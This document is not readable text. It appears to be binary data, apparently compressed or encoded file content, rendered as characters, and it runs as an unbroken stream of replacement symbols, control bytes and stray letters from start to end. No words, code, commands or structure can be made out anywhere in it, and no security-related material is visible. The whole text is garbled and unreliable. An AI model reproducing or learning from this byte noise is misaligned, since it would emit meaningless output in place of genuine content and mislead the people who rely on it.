�ᦨ`L$I��4��r���a���~Ґ6�	c&��r����GJGT�b+�����^f:��K��5i	��$a�+�<��pt-!�oAH~�%�~�˂�E�p/Q�B�E���?�ݍ�&���_�]	@N����~	�c% e����i뙎������p����7����_^���X��k����H��^(������o�|���4Kys�������\�G?~?ƥ\b�+A��<!���%�D���,zmy̓eã���3������2|8P����O=�[S(M�?�:}�y��&�g u_��=ڎ��m�������gdT�Vt:���Q޾r����:����P�ø@�����&�����u�|d��#)>��Ǒ-����Ӳ�eL�X��ɸ�a�X��z�K�� �'�r�0�J�%��-5:��B��0526����R��J7H���tX���T�h�
������IEB`Z8Z7�ӝ��K��B�ƋK�YF���,I�W
�^M�/B��?=�w]�"v ?v�@r-8�V�v�@ֲ�ӋJÙ�-GrҳCD����^+�RBBڕM�.�u:��/�с�#���P�]Ŝ�(R����#5YY��p+h}@i�|������:: ������ٓN��G%,�F���v�V����B:K�q�.���_�G ���4qL.���p�5�s0Һ����~�}G�����@���Ƃ���6b
 ��3"a�EM�h<1�v�x��W`����I^ �i�� �ȟ8�/�h��Tw6�s�k\�d����::w�������Q'�M�B�a�� ʘ�O�<ra-:mx�'�C�AG\��5ge�bO��k���C��u�tQ��O9�+@�E2:p!{(84APS�A������+��D�����!���}w9�ܐkR�T�f�_�B�X)M�W�m�8�X`*�pī  �d�� y��G��)f�l��ſ� �D��� d:���r$�!}~ z�Jt�{�r�iW.t%<g����2: a�#TG̱�fĊ@*�8\9�с
��@ݯd �5:�4y���)9��t��W	/�	h�F�r��qd>�L��Z0-+���>y�p�?�Q*B��ȃ!�Ĺ�X�f�ӝ	<��z����Xsע-�!�����\�+�ǚ^\�����-<� J?�����a"G��Ca| ��n7!�*Ғ���_���Jm�<�it�t�o0ǰ��Wi�(�я.�c�0�wy���v��7lŹG�Cc��Z9ǥ�d�J)���8���.�"@\( 8�_��8;�)������/=2%�4Y/���΄9k�����W�q&�1��_�Faw��6<��
�V�^��a[�T��D�@�^&��3�;�_@�#�r��\�C���1�O�X	B���8�b��Y��"��t��R��2^�XȀT �z�#��E�#%鸴"�%�<Fa<�� �Kq�g�ѧ/�a�"�1eǾ]4Z�9��H���>�{+�C��3��Ҵ��bh%�T�(k�\��bޢl�'�C<�	��!�Ɔ��d(�0;N%y���V=�k²jD�4�.Xv�br�/C�Ќ[~Sױ�Q�0:|uC~4@�C�Z��0.�cJG.9nCAmP[lX�^M��v�Q��z���<<~��ן�T�N�0HH��i 1��?;�T��ɷ2,���;�ҟ�BM
_x�u��}g�1���\Nz.��E;��,���Z!ڏ����4�����g���P�/�������=#�?=�r2"�3AH��ctP���E�J�N�k�>��`tx$Fix�%�V�65JF�o�{��������<}MS�|��G̏�������� �o���>��~G\�ʨ��\�0�(:"/�*m-h��RÁB_��Z�����f���i��Ś졖�%�Ebp��7�j u�C�P.� .\��ˀ��i�O�K���~s9��;MYK݈2�46�����I�HD\���=�6_%�U�L�)�C����[���Ձ������qʏr��𮫘_�� b�P4�T��. 4h��p�4%���z��j��䜩��tz��5�8���g#��N AL;{ر�Ks�uA�� UD�����KC�/ ��E,Ϟ.zy�iO/�I�H�_	��d�6��q֢�H��N�DF�#P�]���F7�:��� ���������.*fW�r��~b\t�iq8��5����JFGg���4�!�a��3��[&�@:��,���)@|�.\Gc�t��'�ҟ���<M�0c�PÐ��\�#�	{:N7:�$�G����Pl�T���CR���D�	�7���9��O.���>mt�ky�O����>8��q�R��l�\+��*\+F����id�Ĵ��ba7e�K�C�u�J�ᡲr
xŸ�>����+pZ��{Q`��+�o���1��W
���!�AX��J�����lA�Q�T��Y�gXa#�L�Hq�H��D#�ҽ�hO#}� �F��{��oO:9�;�	�yBʳCL��{�<g*�Z(O3��t\'qi��+�#</�c���/�Dq���(n������pԠ!]��/Hz�nĴ��8 p�?Z7��GL�85��Lix}��O�M1=U�'Iҥ�T�!}�R8���X�j҂p�r�C�A���q"�uA�9|�2�!������`p$NFG0>�_���xH�k���A�D�EH�	K���[���2� ��\���>�8�c�#��}���j�$�
/*_�����X	xZ�Dh|W��<$?����81�׻��-����t�a"��y
��;���RgSn�'���FI �Ҭ�q
{��/
�s	���
����WKR9׿�f�P�y�*�0
����È�A+q�N���F�G��x�����h\~���"��;DT�,������=CR�YR����ܔk�Е!܉]����V�Qu ��!d��bC:H<M�<g"��'�H�޳�!`b��w��P���`���F	�:P�k���X>M��~[?�Ks��tz���I���),.m'���u4����uH���K|9���O��S��7� A��#1�.�~?*��r���4��е"}�$9ȝ�N �1��ƅ�\3 *��%e���p�i1Z(BL�]�_��!�%��EY�i����o ���ENY�
Fa���rAZ�&�P �����o����Anɫ�~C;R���$�`�i�t߹�Kn79V�$�NR�&1�-%�I Kf^�#�`� ��F^A(6�����+�����^@���=ʈ��n�vO���72��Ў@Щ�U�D&��杄����E GވOa:E�ħ�f � H'������G�rW�<e-W���v	<(��%Mf5R���q@��x�G��Dr��$c���ڵa�$�W�e�n����-����K2���P	��&�@��u�DO\k(&�Ǒ J"����p�C��`�`L�2:B���T=	�\PWQ�!��L�u������]�A1q���ϠC�$�A0Iޢ����Cԃ���Q�R��8<;�#�U�r6xc���/�b\�eI��R��sq.x�2�4:�2�W�؟]���O�:ޏ>�G�|�@��#B�K+�,\�lt������))��B*��pʁ9�C9�ߔ�0�J�s�)G>�	� \Ɩ����ݴ�é��V�i�U\R"o5�+��	���JG\�8��$H�S�|E���`����8ҽi�<�7TZ+���F��ft�ލ��M�}*�
j�������p�����JSa�#��׀��=
%�e��� Μ}��9-A�J_�VN��Ng0��U.X�����zϓ���@�Ӯ{Q��n�˕�����p���	�XF("�����E�����M�ɵ�f�|��%��4ͥ5�[�t�9EσCa)�-�pp�3��MC�T1���
i����38#k9��' �9��4�u��7o�%�Zp��9�j�������H.#ÿ�KI!�Ǐ�R2z���� &s)���:�����ɏK��t��j���C��I���)z������͒�ɽP��{��I�xG��M���9D$- ��T9��
Y��'��8�$��rmJ�^�9�����@�@���D�[���ы$,���i,��_�&�A������e��{0�h�O���C��$�i��rHG��!{W���.K}]s�#�!=44$15��$4�"Mz�`և��'t�cuՍ��Ԕ*��^ĕ��C<�$�S�\�X� ��a9��B�N���BO�x�a�hxp�*]�>�Ҁn�P�� �P��<a}$� d6����s7𕻡�">i^ 5�6�&�1�T8t�Jj	M��zjt�f��ntɍ�����T#�!N�,+��DD6&JHZ?���J'Á?q��t�P��.�5���u����fa�5�\|�����M/8����א@ݨ#uu�7�H\��~@�#"xTk�7�֧^ݡ��F���(��b,���pV��&�P�7��Q�	.���/��G��w�#������'ZG)��7x�~,�Y�� �7�N?|l'#
2*9�l]�pSj���� �F�#֌�6�'E�xI�\�M��&K�oIB"���	����K E��R�(&��?��Y>.�
G��s�����;�a �#�rK��88�G��-y��du�]�8_1,χ1�j��|��rb8�$wH�/�V��8�i���ćM��q�����4�򁭬��	��?
Z�� �����iNe-����b��n)��eҵ�"�2� �n����~���`,%)b�e���~%H�7�&(���L�%%Ni���r�ˋ����� ������-n<�� Ά�{�Al��c��:�c}���1ác����&�� ���˥���E�&�%��Ѥ(�S���&
f�����	�vY�e^�.}���eS��ҡ��y&�O�� G����@�Z�0�!�TG��!�9�)@�����n�>�e��8�,#E�_���\���K�Ëh^�0pJ�?�=@(�u����X� ܥp��V�zP������nq�9db^�p��o����ǭ����ш-�#�<���^���@Jd�N>���i�pį�:-NTJ�	�xMY��g�N����[�)w� � ��N��|��-� ��|g��o�/%w܏a��.Z���E�����t�@sH��e|�)���p7��B��i-�ⶢ�	�����󨈃|D&/�r8�>`I�gs����Gi\J���Sx·֪V�V-ߨ[���u|�CM�n`��KՏ�r���y��p:�]t˯�Sl��k��ڠ��i���;��t a�� J@�x�46�Jq½��%����ѕ�Z��G���Ca �w|�I�����ڡkd�%~�N9���⧸xD�\Q4IPQK�����@�G�0&18�C��@�E�!'�ˉh�c��/qi@�;5Q��M�|�L����-=
+����8U�G�s�:�/�����("�5|�"C

�Ow��q�R\B�d�۱f8Ղ�)0�+�9iv�BO*���X^V"��1?@p�xx�˵�NG����>d���  $l�d ��^mj�R�F���OHˢ��ɚ�S)�6���!�����~�Q�H�Er��H�[�A��-��^�Y��4J�oJ ϨY���Iz��,_V��|aT=�NEW�\��v�Z�D?̏*�tR�)f���` r�;����dM!���<n�
CS>ȟn������('�= �(c<�4���J�.T�%n*H=�	c3�����X�\�⸖+��	r���?|	Z�òtP���;M$��� )0Ϭ��KT�%�7
)p&�s#�_��$*	�	�EI�	�,Cw�8��[\�E��쌑C�Ph�L��Z�	p�6�X�^�Q��s	T�b@*70$�i���zXh]C9�J�w�f�f�a I��ry8~���4,�)m}�5�it��0q.{
���!>�>�0:BH}Q��FN8�ᔋ��r@���z �/&$E7�����@������X�	�ICp�	�vA��)��H���x��K44�AQP�ѐ�9�Y\�����&xK[E�#<^Q�_�� �A�@$@#.�$�L.%���Dq��r*�R��i���X�o�!%�sE�,�j�s}� �����$I��IȒd� q.�1RJ+|-B:��O�Cyˈ�E��~���n��a�,󍑽!�7�Qz����a�£K��"!�6��F@pnp0��#�2Xڮ{kG�����~�a�/|/2ıJBmpT��* �7����y�o�s1�X1 �ɪ�ۚV$*�f�'��龮��qx���mp��F��8u��#��Oq�(Oਸ�W];vEx����ދ�k��^�=j?�è@��=3���I��ݱ	W"�0^ŷI���3tJ��Д�+mA�@�.q��5���Q�g���N�$��Gׁn@l� �t���h�p��_�n�gS�\���G��;�vpuL���)\��V�UE��
aUm4?���[��0}Ⱥrs:��O�@�:V+f�k���!ܙ�/Wd*DMhgђ������%__�C��:D{O��J�'��jG>)Z)�訸с$�!�Ҥ��*	Ca�M�'�1nE �o��W ��5�����8��{����.�bt -�����*3� �%%=S��u��ս�k���@�`p��v��Hz�;�9q
7Շ lƧ�����a�%�$��+�rt�`tD�#�0��FG��H�۔!臠Wpl�,`)��+�C^�ϔ��`x��)%��g�N��@�#f	J'`.�সb�9�.0<��&��sH��4�ʼ&���%6ͯU�'A�J�YQU��h��w�5#����^Rp����¡���1���8�Ƽ�C���ҮY[��f�D�9�,��:kVI?�n�X'�7�w�5�0�DH���v/B*M��
W��H��҄T���e�|�z{I��a-y&���)(���/�����M�̔UF��t/(#�_��B�����M���m�%�?4�������O}�l��"I2Ʒ��<W�~)���%���٨�[�'�Fe G�-� I�%�J)A�?#�
���6�����s�`v��dy��:a���=�O�	�jM��H
rm!�t__]Z���s���ú�{ʝ/�<4_E�����k�wB(L��J���h��/�me||�6�5��\�D���Sf��2;�W��u�np4�Rߢ�/�bxt��.�֎
j��M��6��:[���l�zd[�&����~p��Q�.����ǖ�:+j���Mgk��H����Q��0�� �O|,�N��/t�Pͩ�[��g^������g誢�֦"ċ���mۍo�g�4;����~9�_��%�!m���rA���N�! \�	�������c�����VJ�|��� �eg���P�Xf0b�\�7��FGxc%p�8��+�ĕEbZ|x��A�@���u��o�9�uϋ[1n�{/T\V
��@Ӱ�K��A�'>�1�1E�ׂ�A���G�7�������Gֈ�4����>	+p1�J��AX�V�/���{���;/�f�w^f��5V�,��iS�$�0j5!�����rB�ϓ}��h�R��<n���1;)���Z�WŚc.�&�	QUi��5c��@��"�ڻɋӵ���K�	��"�Y�&�x^u�d�-ZT�l�H'�I76pD�^f�0�B�Utq���}��o�mU���Y�;��}�ĭ�4��OU2�.P.�Hv���+A�IPPu�9����c���.��z6�o�]�d�ԭG4���غ=��R>|�bNy�bTUmVQ}��z8l$}E�Rko���b�s�[�{@�E���cc߹U�l����?��k����t��`�<h�_��m]����fYi8,ֻ4�u��`��vm����}���Ke���s�!E�����MHxD�2��/yql�y��]ﲡ7_o{��l�*;��^����5NVBq�A�it �D^�nW�,MU,3>mm2�Tx����(YF���k��Wi���7�-)!݃��$���*��V���'NX�2�ݡ&5Q�`z˫l�{o����YY2�?3os_����r���`ˊF�&U�!�F�'}��]�lA=��;j������������|����}����e�̊��9��zu(__041@��P\��-�{�P�����I�JM��!~qx����v����?!{jܺf��̮�١{�~+CA�,_�Z^�ct���5v���������a+M5��!���G��V�KV��A���	W��Ӕ����k�ŘV���I\s����i��W�\G!�[����j���iQM� Q��f��ض�F#ć��
@�� ���w	���+\��I��,���C����S�/*j	��t<�<���ܠP�G8�0�]0&=*"�R��n:(|
E#%�[�{�����Z儾��l�}D���p6���2FGQ�\A�դ�nz�]𶛬����@����eNS,�Fhv#�O.��4�H��7T^��o�n���%���6�V���JI���[yg���m���Z��\;Փ�y8'����5��>4�	���I��@�yo5��d��T4��3f�?y���K��� �׿#���/u �b�X����o�(Y�/��.����S��uj�v,��pi���������S��=UN�n�JU�,��<�Gp�iP^y�D�h�""[�m��o�ї��Nn�b�n�$������?���>���`^��
����:3�A�`x l���1f0v�����;����
���:{F������>{���ج�϶�ῶ�u�[��͎-���O�0���v�;o2[��Ƌ��tf��Ƌm0ꚝ��{~Ǝ~�;�����Olyκ��V���I�i�� (�:͋�'i�lV���y�m|�M�o퀸�Az�~�<$�e+��l~~^6���ʋ/�ŕ��J�zlƪw?l'��C�24�{A��xڦm���������h���c���a��˛
�g]Z�=6�Ҩ�������=��Gl��o�~�:U����������ck.�����v�b��M�svh�~[�` H]K�����<"�\����Hr���_{�]�{�ݫ��4w��O�m�?����,�(lj���.�̺U��w[�ܮ;�+���x���=1n������iig'~�Yp6��
��m{�?�}��Ԭ�X��c�ڑ�~���gՇf�(a�ӆ�]6��ov�E��=���y���MZGu̲S���ۉO|�2��s�yaֈs���^3���M��,�c�a~#�
�W_���GlSC ��"�X�zy:��F��ZB��5��ݣ��
)<�;�ՈF�m, 1!�t�!�4a���쥌�њ4@_Y
<>����p�	�:O8� ��}����[&�AE����#�e�%V,����b��x�}��2B���X y��18 �7<TE�k��|��  9�8�X��q���s��mr�;>2jcr�#65�o3C�654d�r����p�:q�醕WN����SW�Վ��G~fv�x6�4��*΀٥�q�;֮�_c�o��N��hv�܎���}�նl�Qr�Uv\ w�U5î�'w�9���c5]7vlS�m6{�9f8�J�m�nm�A��?c�O<.)���\�&�D� ��{׈-!C#��t:O7�f��<�{��mf����R)YE����~n���lx\N�2�x%��S���K�k�K���y��I�"�LF���U/��5/�=dL��[��5v��q��1�><�t�+��I��K�vÂ��􈧺 BK��;T�M��ɫη��Q����z���z�������l����n�<r9�Y����M��٭�ۑ�͒�ᦛM9���N�a��)r���j=*K2�(�=�h�Ә�ܦ���lMr�ة)�����j��J;%���Dw�*�I�.:�j��
rt�f��$Gn�̹k�����f�*������S��}�g_����Z�ﰞ���&�:���n2�x��-V۱�*����yr۶�|��ֹe���4��79o���\F�I) ���f��]r�����j�/��N��6��O����mjb�k�����JMǊa�.V�����^ѨA{�F���]|�=K_�j������R񚈸vbڵ�Ϻ��x�K�����������K����u��i�1,�f�������}NtIdZm�|�dx�#��>���}�u��;�!ö_��v���������P�D� U���_�K{��hm�~��^���Vm/����v�[�O���9��g�E��C�����a�qt3������[���$ȸB\P��
��ĥa�������:�z�<� H�>H�ܵr�"��K!�1����E��[��8�g~O@��%X^T�N�N;���������^ӏ��`�1�5�S>����L�'��4��Ub�@3�)B~,�AJQ_)��KC�r��ۗ٭�`��q[�κAJoT����sֿ�`��5�3�_����6 e�N�ꆩS��LZ�f����꜔U�O SXbf��VqvQq󪐆~�U�\��j��#;`��;�gN��J�u�4��:l��f�4�^SnX���\��2�mY_L�#e}R�C����m����ʢf��6�P��
����̾j5kcv�ˆh��/��\��l� ��h-2~9�L?��F���5�n���r�J��l�)�佇�� P�r�ރ#�VL�(F�1�:���-�[{v���TJE+��֩��r��e�U?�Mb����p�z1xg�K�q�Ōe���qI��Ն�WK6_��B;��"&e4���_UDi�n'f,�����D��P�Xvnκ���������H��[|�+��K|Da�&y���O=f��4�����Q�Y�m]���5s��_�_˴� 붚ڧ�{�Ԫ�����	6�j�l��l[�4}.�&��7N������m�����m�S�>5e�SӚ���੒�kX�|�*n��)�N 1�_!_�S�[��5��m��\Nd�c��z�:l�d�6Lgl@��ٺS6�T�6�]��%��OX�rB2:�g|�0�y�uYg�he����Y	�y���y0	��a�귛�����N��x�ٯ�`��l���5�NƸ����j�׿Y�ޭ4ro}�٥������ly��� cm�N[��|�v���ed\dm;wXq�V�q�s�F+��ŭQ��9�% u�a��_�UrJ��Knu�U;6f�6V����I;~H<h�[���ƻ;��I8ͣ�釡.+�D�����P��u ����}V��(�*�
@����F����ȱI�(���Y�F��h�_Z�5Z�>%Q��h�l�-��4\�L�P�gV�����;��{7_e��!���</�?qΉ�q�9g��^#�����I*1!\�t=�d�,_�a2tOT�ZvTmc�PV�x����x�i�o@o��0�����ߏ��xcE��06����`C�l�Z���B�.��mr5ٶ�K�)�ҁ]~�y�(�Ö�ҵ�f\�/iX?������[PF�f�?_fd?�q�������P�(�v�ī̀�my�V�a�α�@�Bl�+��QhG��t��#��w��W� ~�§/ r�
�s�\[��TɜKHf��z���0�;��=���(���pH����n�����Z��m:\&7[�-�Z��CHg�虩�o����
z��H�T���/ 65�h6KMP�!)6�|�lG����W�#|uq
�$1qy��y�(�b��`�QK�0���BvȞַ �+�oE%�d���@Foi䋈S��c�ܥ)��U`�B�H�@#�2l�<V���9�͟��K�4X�l{����,o�M��Ex ���� ��.dId�M�ˈV
��.4ױ]�k��&�b�{h��`js�	���5���(�V��RgX8%*��R	=�ϳ.��̷���ɋT8j�P#����)�K����C�_F��H�sHǒ���A�J_�m��/S��RlN�`�(̒k�9&�Q�D�9�8.q�#:9ĕ}�=�ʝc�T�j���
�
䖰��	L=�2��y����ïa��ø��aL�ts/�������S��>o%!�6�IԗZ��Z��|���>����81��c�;:��cS�;>��;Wb_��\Eu�B3��9*C٦ S�hj�������R���x��U�^�.EE��m�����ظ����b���a��z���������l�\�xj�u�ݽ��3����!�����?����0���8��<]�^Å�<.���S1<��/p�_L�0�j�z���Y�!��<t��P����ͣ.���[�X�P	UY��vm���`��Z`㎎r���}�e��}�.]G�}�,0���K�`|*Z�Qڱu*D�-����Fu�uO=���	��2�6��x3���p��#����g:X�݉g���8�`���Ey�ߚ�m����[��Ю:h���,�S�#����Yg��-Ơ��b$p%D���Ό~@�}��;�[\?�w|�p?ݸ�Kn�|�x���p�.>$tv�i��B�u����0ţx���WP<��(�\�$�݆��5�5�pq�o~���=�|鏱�³dį#����}�Q"���Q�`���W1�[���oO>���ϣ����� �##�2��p�c����a��_o�J������H|q�bz����ų�v�(f�3�oE��&��Na���(2r`�
�|1�8{�t���}��{˯���7�@���(��:��O��q̿�
f_y��K�s)Ce7a�I�h(����fG��F�	d�o:��+ߞ�H�} �붢،����P���Ͻ�*��5����w#o�e!�a��d�Ljj���`c:��L8�t:^/�(������n�̯G�s<�b�¼q��fg����u۾6CG�+�L��[g��OZt=E�#��ebI	�*gϣ��'��t����PX;�`<�`(���h���мxŮ�ۄn*���E`9���o�y��c��H�![��W5
��?�:p�4���Zh&P��t�"�h��Em��
��1`���~���G�� @�4o��ى��=n�@��1΅��}�Ç�=ve��FE��Y��9��wN#w�,�/]��z�o����Ш��N`^Y-4P��b��i,�}�ä�ﾈ�����S���3�����3O*�N*�8�*�q:��ZZ"�� H�XΛ�Dqp)t�v�o���b�JI�P}�5*7GQZ�#C�21,^��q=f\��=H��3�:����0��(zR}��!�J�B�S�R�'�X�g��ދX\�!wu
�S�SQ�|�kWP���f�aW�#RL�p�Ǿ�IM%���1¤�F߀y�����`��0t�=Hp��[�c�u�jwT��r�@h�n���b�{CA�z�����o݅J&�p2��ݬ��X{��޾��D����� �{v!I�p�� ��eP ���5�}5���		Q��VP�K×b�ap�4�t(�������2܏4�W 3r~2���������h�o��3O�	L����&����wc�� �[��N᪏�e�M�N�	GO]�s'��h���l�6�	��ɛ�(S~R0�hHYqy�<]�B�����}_J�T�4���Fnى���Q� �$�)�ӡϗ_ N�.r�^�k�0z�؆�x]�8/]G�[0Ͽ�8�����t�0���\��T������қ���P�QHJPF�:U�Alr^�v	�gO�r�8���
��2Q��5T���̸!��u+xu�p��=������ �?�:��:>~x���^E���:��e
��<��hho#Јp`����+�;]�Q�'�5����uD�0@as�At���!T����Ad���Sp=NaD�C�^�p��3=^�2u����pv���ph��?&�]��$�g�z�����H���T��0�� ��z\��7��W0��aT�>���9�phe���=Cf��)Py!=���ZU�wJǦ��Q?w�'�K��e��/�_�J��\����K�?��y��������0���"�fu�\�0ݵ�l�7�E�/�1�_C�Ϙ79�X+ի��,��zz�X�m�r,|���o~���<�>�I�����8���~��ܧ���O#���lݎ,W�s�&��
����e3F>r?z��;���$��ރXw�!t�/���`����q��EԮ�7�z�Qa�TI�=������3ī��+�K�S��S(o��ڻ�c!��z4��B*+M*�zeU�6�N�he�.��?�Ș����΍�[GQ�ҡڎnĘ=���`���k �8��B�b�s�c_bY���]�E$g�a�X�:���_�b4�$*�x��������ƹ��ر��ڱ�5}H5C����]Eᛞ��Q��	��"�����bp ����ny�B��#��2ԕȠ���ٳ�����^�rُ��}����S�X���i�1�aF��Fc�z@J��-�܅��M�,r1�
2UR5+d����&�,��F��a���1h�X�L]����J�����2ݟ�Ϧs!mp�mHg� faG�m:�e7�%��l��������[�U8��.�'�t�\h1�C��%^��⸲����&|�hB�ƼE��4`Ý�Ƴ��/���ʋzdb��|��pH~	eW:����7�C���\�-�F���&u�j�\A�^�/0���0�L�����<�h�jn��Ͳ.����2zK� &�
2��d�PIr�J6o^�3T�a7i�!Y�D�}�WoԔ�B��,�3W�x��RᙚC��<��TXfg�S.!\�"U��dZT�Jf�#s��\��q*K�sS�O1�2{�̓�2^
�Q����y�V�f�m*sń���+����P��F���2��L�����8��t9�E�Q�U
�J���<G����[£C\�i�MrUމ]L��ɽ��7�ġ�{ަ�=��
dv:�����2|�C��L�����DJ4ȸz��e����m▩ae��a�Pm�L����)"ƥ���X�2�
��H�v#�spu��s����0s�$(?P�׮���?F�,P�[6»����g^Fj�LUTB4Sa,��.��Q
��~L����� ��cjd�#����H手���{Q��8�W>#q��{�P`��L�e�31��uk�5ԏށ~� �z��F��T|�D�XW�zQׁ̨��h$�F{�c'	�{�ʾ���~D��&��]��R���$8��W)SzT�ea�rЪ^�������j���� (�ȫx�_�S|�_�<�K������������}�j ��\�a��)����ě��_���/��/�[���?!/����s]=����H�;��ٳT��#M����X���^2�R�b"�����Q!#����\_/��B�}�$��}=J&5�uwu�1���Nc2ùdS��;�쳱�֌"'%>����I�p��0R���QZ�{�q�e����$�Nf�W�o��S�[dm��Z��ų�]%"Ә/e�i����4�ٞO
�)��~��q;�Y��������6������:���?���gX�������w�����?����g��ۘ.��������
������t���hv�lC(� �CJ�v7�b��י��݉����
|���J�Vv��ڪ�J��a�(Յd��M%c	����{t-�� B\�U�#TN�P���i�yi
�t�L�r��!�6���cQ*M䏽���Ȩ�8T�hH��)����	B�D�:��a���#~��ܾM
�
�N��#�.�������<�<�h�v��2�J�iv�%�����*ID�m���~���ѻ�{o�͘�C��y�~��}�]���+��q���֛��D��%p�Z��A��������>����$���u�q��I!7���e�������uګ&��~�Ō'(�װ�=Պy�}~h ��nE�J�$l8�@&R���o���qt]�e(o���ԲT����g���ã5�eT<8��<���m�ƣ(U�\����O��܏��8":QJ����iT��v�!{=|�
@c�F�F�` b-J��$��4JE,���}����(�}42!�:��6��z�I�Sl�n�<�(��i�k�+��M"=���4z����s|˨E�g]lQ�LŨ�����K�_�"�X �2�#<_D=W�"a�3�̺ib������E\ԣ4�+d��pa�m���g0��O#��{�8�����@�;�������QB���@:_D��i��[��J��>�`y�Wz�3����A�/~շ���@�[��(��x�:f$��$�������f�Q_���{�O%ѭ�����o�����~�x�4Y�ʧ{tT�H �T�}����O���{Q�8�D#�x�u�
���Q��V�l��Ժ�=tj,&�9]���6ϼ�"��Π��1�_�̚7���G=���h/�ϲ��R��׽{+���:�/!y�F._A��UT/_B���H��:�1l����)����>�<z*�G8�l+��ю��G*�nM�i`Ͷ�@�Oi8{k�i���ǖ�w����0�1�MS2���zQ���QG7�;�۳�L���v�l>��8�?oW��Sۇ�7Ƹ���I�a~�)��^ο���[�?��~E��� =�ߝ������.���T"D��Wm�ra���)���=z��i�?Y�K�r�vw���t(gZtP1D�c�N��~;j���3y�	�Țq�n߆�mw�W/�nG`�v��C�5S�QץG뻁[�#�{/bd\
Yl_�rw�P����\eQ�6�8��9�A�S͐�p�d�萢:]超�9BA��@�����=hv%P�
1NR�ґ�����tHLzD����6�F��Ѐ4�R��؀���P�g?J���~`p'q�-�݁��0�9:�j<�JX�2���*���5*ͽ�ݹ�[nAj�.�n݋��=�ٍ����ʟ�K;��Q8q�)2VO�k��NGX2��1���1ӝdߔ)�Ƈ;��u�0�U��p���X:���Q$�f�'�W�w
���+�+M|kw����4��G@�JG8A�RB��%�td�t<x�Q:��\A��T��,R�nT�P�غɜ�m[�f,�1a-�|�<����|������lA�֍�S�������f�5���y��8r�.dJa�Lb��g0��w�=�6ro��oaR���P�Y�E���^+#��[X~�UL�|��"wq�+3X�p�8-%�h��Q_�j�:w����
A�*H�իT:���%�܎�'>��#bi�vd��Eu�Z��@n�.,�ރ������eC��	?7��[�3�Q�ʕ��L۸�ҡ3%*��Gј_f\�LjQc�:��	ZG4t6�
��f>I%�] -.S��P)L;���@�j]�5��:�r��
xq�gr!�{=��:����~/���^�jad�O*�S!3J�o�k����]����Eyl=���'��(�~�/}	%*[��I��E���-T�H��^a��.�ٻn�����q��W9O ��˘=�:&O�������	%��
f)�ԛGQy�EtU��вC����i��o�[�~�p�9)ECi[
G*��V^�q1�������B��Fhgնu��n`�N�;�0�V��88��ǻ�������W��P�~G9�$����_~pu�Wܪa�q\���r��^�?��3��щ�nL�[23Jyfe�4fg��%��	[
��O���4�-�~Dѥƿ�	��K�P�ڎjj�R��؅���#�{��2bd|���{n��m�
ڇZW/��$�u6:����_��m;1z���� �w�G�¡14�`<�Z��P��o��&���"�e	� ��é�dX�vMIπa�ڮ��V�:ݕ�^T��
�@#MF><��m{�JފP7�~��'niz�c\fkX�������݇j�ޫ-�A�n�n�9�&��C� _�JP��b��G`dJ�nĹ�Pt��	p5K���FC̚~A��H��`Z��!�#I�+ELoO�QK"M{
I�đ�&��u�7F���$Wgs/���$W�`�;DGP"� �=De�C� ���Nsz�3la+��]Q�؈�T���~Y4f��D!��2E�N�C�k.���������L�皉-�NT4�?��-�鈠B��@�CB&�AϽ��1��u����v�<G�;oG�g>���E�ié4�h}� ���2X-�@��fX�6mۋ��o�ĭ{0�mz�A\{�u4g���Ҽ��6�2�*xw߇�/Y�bFt�����o��-�xi
�9�Ӫ�t��D�9A������	�ϙ���2+��.��rQ�B%���h��b=�*әF�Ǐ����T��3J� ������l�Z��߂�� ��&ɭ��W�2z+E����*א)7��)A��s,u�*�{x�8�������t4�th�C�%J�5�����މ�^*�;o��`��ahܶ!�C=F5�e?䐭����(�X��6*�؎�.���ϣGgZn�]��C���h������!s�~�
��"=����nf��Z;tu��B"����o<��w�\<\>ñ�k1�:W����z���Hd0���.]�Ctz3����W���KGP!�az
�t��݅E�����a�9��3/��
�(_�7�h����_�_�G�Ѕ6��W��[�7��|˥�|�#p�j`�V�������K����vG�H���t������p���o��ay�3Us&����C��K�������]��(�.?t�����,�?|54@�q{���7�}54�c������h-��"]�A;����#�?�W\��=�3{�\�ꋿn��/�CD��(
�W9i*��X��P�)�(0�c,Ph��..搢����:*=�(va>Ѝ�P
K��Z�S#kDȰk\���r�^;r�J�"%
/2�r��� �G�hWL��\� ����8�Z���3|���&�$�$�u'"'��Lo�D�����o���0��¼6��n������_�l\c/��1���R�X
]�7`���F�G�R��T@,_G�H'��^q����]	� ����|�\���nR�&���,'CQ�Y���\Ex�B������I��;w�:4��,�}u��#*i�t���eC?�)F��E#��lA���p������H��X~�D.^����0���?��ބ'j��M�x���Yr�}�a�w�2Ef^�j��eT��N�c��?0<�q	��N+�:	�<��>��#��-;�#�H��~�D�t�K��U
H�H3�0i0���:�'i1��F��w����=��Y�fkC�N���mۑ~�~���J���o�S.�C�������=�ۃ��o?�'�|0��+"T�a�������Xw��ۻ��oC9WDan������.�=s
��Q`rr�C�p����E�3���n���>�u�Q�YZF��I�짐Y$.��5W0f:KEd���٫Xz�$��%��.��͔�����)sv�C�S�� ��t���}��K���B�����=�Cww�3;�t�eP��Ϣ}m�ܻ�6$>� 6�a�q�1�]F��;͡�
�gidr��Ȏ��ʅFS׼s.�^l����7��y]Z�ߓ�V�`;��q7jC�\.����{�'���PB,�@-N.�c��q WI/ˤ�4F��	$R�k��n���K/a��L�q�bu}�F�ٴC܍��N��P/y�8*�>����	:��՜��W�oK�𡆭�m%��V������*��4��X�qmNּ���@��j�5��as[r�
��w�]�
D?�u�L�/�nm��QB8`V�����p(SѰ�V����P�w�+{50u�֖}5��4@�	s&Q�p�������Z��Mk��E�tX%�)z�?�G15��p�~���y2 d��P�})j����f(����H�ۃ��!�Z"�+�.q�Ր0�s���ߍ Wv52�F���-ː��r3Zip��@��ȕ�>��g��H<�v�8�Zq^���A�'�P�)4>�������G>��=��}b���`�݇0r߽��^t?x/=�ރ�;��聃�o^�
W1�Q3"�E%)��Abb�ٝ�t�}���n�����=�1���t���w�Ŗ{�`͆5���;�^�jE�Jt#�����װH��|�(�NA��yT�_�W����F%�X(�d�}r�<�o3����ss��c��C��'�?���C���W�0��=�2�V��i�ϜE��9���D��y���>*�P�7���։u��A�)�t�(��3ĥ�{P�ʳ2<�d�я�T����<�
Bg'�xE8�RB5���!%þNk�Ş�xE�1���Ԏ[��R����ET�^^}�Z� b=���8t�z�TD�*���gp�X����O��Q��{�.~�;���70���[^�>A�gߎ���Qx�K5tU�?u���u��it��qf�gsF���ǎ����G�"���3xy�*i-���Hcp�V�o܌PO?�������'��T<��D&9�5a5yG�=(��c�7�<�:�_{�O~�_y�
